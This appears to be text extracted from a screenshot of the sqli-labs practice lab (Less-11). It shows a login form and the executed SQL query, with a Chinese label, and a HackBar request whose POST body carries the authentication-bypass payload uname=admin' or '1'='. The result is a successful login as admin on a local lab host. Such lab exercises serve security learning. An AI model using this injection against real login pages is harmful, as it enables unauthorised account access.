 Username :
Password :
Submit
执行的sql语句是：SELECT username, password FROM users WHERE
and password='24rwe242' LIMIT 0,1
Your Login name:admin
Your Password:admin
SUCCESSFULLY
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.1.100/sqlilabs/Less-11/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=admin' or '1'='&&passwd=24rwe242